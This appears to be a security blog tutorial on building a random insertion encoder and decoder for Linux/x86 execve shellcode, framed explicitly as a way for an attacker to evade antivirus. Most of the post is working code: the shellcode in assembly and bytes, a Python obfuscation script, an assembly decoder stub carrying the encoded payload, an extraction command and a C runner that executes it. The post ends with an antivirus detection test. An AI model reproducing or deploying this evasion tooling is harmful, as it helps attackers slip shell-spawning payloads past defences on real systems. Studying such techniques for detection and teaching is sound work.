Random Insertion Encoder

In this post I have tried to explain my approach on writing a random insertion encoder & decoder for Linux/x86 shellcodes. This technique helps an attacker to evade antivirus detection. This is not the best solution for evading the antivirus but surely this is a starting point. In insertion encoder we insert a random hex value in between 2 bytes of legitimate shellcode, hence encoding it. I have used python functions for encoding the shellcode. Below is a graphical representation of the same.
Original Shellcode 
Encoded Shellcode  [su_highlight background="#ed7d31"]Red Boxes indicate the random character inserted.[/su_highlight] When starting to write the code I was faced with a challenge. The challenge was how to stop the decoder from decoding once the whole shellcode was decoded. We could do this in 2 ways 1. To hardcode the iteration length 2. To pass it as a part of the shellcode I opted for the second option. I inserted the number of random characters inserted in the shellcode in the beginning of the encoded shellcode.
Final Shellcode  [su_highlight background="#ffc000"]First value indicates the random character count.[/su_highlight]
Decoding shellcode For decoding the shellcode, we will copy the legitimate shellcode in place of the random character byte by byte as shown below 
TL;DR
Done with the concepts let’s start coding. Let’s brief the actions to be performed. * Create an execve shellcode. * Create a random insertion encoder. * Create a decoder for encoded shellcode. * Test it using a C program. * Test the binary in TotalVirus for Antivirus detection.
Create an Execve Shellcode
First, we need to create a simple Execve shellcode. This can be done with the below code
global _start
section .text
    _start:

        ;pushing /bin//sh in EBX register
        xor eax, eax
        push eax
        push 0x68732f2f
        push 0x6e69622f
        mov ebx, esp

        ;setting up envp argument if execve
        push eax
        mov edx, esp

        ;setting up argv argument if execve
        push ebx
        mov ecx, esp

        ;calling the execve function
        mov al,0xb
        int 0x80
Save the above code as execve-stack.nasm file and compile it using the below commands.
    nasm -f elf32 execve-stack.nasm -o execve-stack.o
    ld execve-stack.o -o execve-stack
 Now we need the shellcode from the compiled binary. We will use https://www.commandlinefu.com/commands/view/6051/get-all-shellcode-on-binary-file-from-objdump to get the command for objdump to extract the shellcode. The output will look like this.
  We will now test our created shellcode by running the created binary ./execve-stack
  We have completed first step.
Create a random insertion encoder
We will now write a python code to create an insertion encoder. We will use the shellcode generated in the previous step using objectdump as the input to the encoder. The Python code to generate the obfuscated shellcode, looks like this:
#!/usr/bin/python
#Python Random Insertion Encoder

import random

shellcode = (b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")

encoded = ""
encoded2 = ""

repeat = 0
cnt=1

for x in bytearray(shellcode) :
    repeat = random.randint(1, 127)
    encoded += '\\x'
    encoded += '%02x' % x
    encoded += '\\x'
    encoded += '%02x'% repeat

    encoded2 += '0x'
    encoded2 += '%02x,' % x
    encoded2 += '0x'
    encoded2 += '%02x,' % repeat

    cnt=cnt+1

encoded3 = '0x'
encoded3 += '%02x,' % cnt
encoded3 += encoded2

print "--------------------"
print "Iterations: %s" %(cnt)
print 'Length of original shellcode: %d' % len(bytearray(shellcode))
print 'Length of final shellcode: %d' % (len(bytearray(shellcode)) + cnt + 1)
print "--------------------"

print
print 'Encoded shellcode (\\x format)...'
print encoded
print
print 'Encoded shellcode (0x format)...'
print encoded2
print
print 'Final shellcode with iteration count(0x format)...'
print encoded3
This script generates a NASM-compatible shellcode output. Let’s understand the python script. 1. shellcode variable contains the shellcode obtained using objectdump. shellcode may differ. 2. **Note: ** The program is written to present output in 2 formats i.e. "\x00" and "0x00" format. 3. The for loop reads the original shellcode byte by byte then concatenates a system generated random character after it and stores it encoded or encoded2 variables (Visualization here). 5. The encoded shellcode is then concatenated with the number of random characters inserted. This value is present in the start of the shellcode.  And we are done with second step.
Create a decoder for encoded shellcode
Now we create the final part of the shellcode i.e. DECODER. Let’s get started. In order to make the decoder we are using JMP-CALL-POP method. This method helps us to keep track of our shellcode as we cannot pass direct memory address.
global _start

section .text

    _start:

        jmp short init_string

        decoder:
            pop esi

        init_string:
            call decoder
            shellcode: db 0x1a,0x31,0x03,0xc0,0x47,0x50,0x47,0x68,0x33,0x2f,0x09,0x2f,0x06,0x73,0x56,0x68,0x5e,0x68,0x50,0x2f,0x1e,0x62,0x19,0x69,0x0e,0x6e,0x5f,0x89,0x31,0xe3,0x4d,0x50,0x6c,0x89,0x3c,0xe2,0x5f,0x53,0x4a,0x89,0x53,0xe1,0x64,0xb0,0x78,0x0b,0x0f,0xcd,0x43,0x80,0x50
- We have initialized jump statement in the start of the program.
- We have initialized our encoded shellcode in shellcode under label init_string after the call statement. The CALL statement will push the address of shellcode in the stack.
- By using the POP instruction we now have the address of our shellcode. Now stored in ESI register.
Moving on to setup the decoder function. This function will initialize all the required register for the decode function.
decoder:
            pop esi

            ;clearing the regiters
            xor eax, eax
            mov ebx, eax
            mov ecx, eax

            ;initializing the counter for
            mov al, 1

            ;moving the number of random character inserted
            mov cl, byte [esi]

            ;incrementing esi register to point to out shellcode and
            inc esi
            lea edi, [esi + 1]
We are using 2 counters 1. EAX for iterating through the random character. 2. EDI for address to copy the original shellcode. Let’s write the decode function. This function will move the original shellcode to the original position.
decode:
            mov bl, byte[esi + eax]             ;copying shellcode to ebx
            mov bl, byte [esi + eax + 1]        ;copying the original shell code
            mov byte [edi], bl                  ;moving the shellcode to original position
            inc edi                             ;incrementing the pointer to point at the
            add al, 2                           ;incrementing the eax register to point at the alternate random character
            loop decode

jmp esi                                 ;once finish decoding jump to our shellcode.
The final code looks like this
global _start

section .text

    _start:

        jmp short init_string

        decoder:
            pop esi

            ;clearing the regiters
            xor eax, eax
            mov ebx, eax
            mov ecx, eax

            ;initializing the counter for
            mov al, 1

            ;moving the number of random character inserted
            mov cl, byte [esi]

            ;incrementing esi register to point to out shellcode and
            inc esi
            lea edi, [esi + 1]

        decode:
            mov bl, byte[esi + eax]             ;copying shellcode to ebx
            mov bl, byte [esi + eax + 1]        ;copying the original shell code
            mov byte [edi], bl                  ;moving the shellcode to original position
            inc edi                             ;incrementing the pointer to point at the
            add al, 2                           ;incrementing the eax register to point at the alternate random character
            loop decode

        jmp esi                                 ;once finish decoding jump to our shellcode.

        init_string:
            call decoder
            shellcode: db 0x1a,0x31,0x03,0xc0,0x47,0x50,0x47,0x68,0x33,0x2f,0x09,0x2f,0x06,0x73,0x56,0x68,0x5e,0x68,0x50,0x2f,0x1e,0x62,0x19,0x69,0x0e,0x6e,0x5f,0x89,0x31,0xe3,0x4d,0x50,0x6c,0x89,0x3c,0xe2,0x5f,0x53,0x4a,0x89,0x53,0xe1,0x64,0xb0,0x78,0x0b,0x0f,0xcd,0x43,0x80,0x50
The flow will be like this  Compile the above created code and obtain the shellcodes using the objectdump using below commands
    nasm -f elf32 blog.nasm -o blog.o
    ld blog.o -o blog
    objdump -d ./blog|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
 It's time to test our shellcode. We will use a C code to test our shellcode. Here is a sample code
#include
#include

unsigned char code[]= \
"Generated Shellcode";

main(){
    printf("shellcode length: %d\n", strlen(code));
    int (*ret)() = (int(*)())code;
    ret();
}
Replace the Generated Shellcode with the shellcode obtained with objectdump. Compile the C code using the below command and run the compiled binary.
gcc -fno-stack-protector -z execstack blog.c -o c-blog
./c-blog
 The insertion decoder can be useful to hide a shellcode using a custom insertion technique. In this case. The insertion decoder presented, is straight forward and this kind of method can be easily detected. I tested the created binary in TotalVirus.com and found out that 6/60 antivirus solutions were able to detect it as malicious.
  That's all for now, will be back with new blog soon till then happy hacking....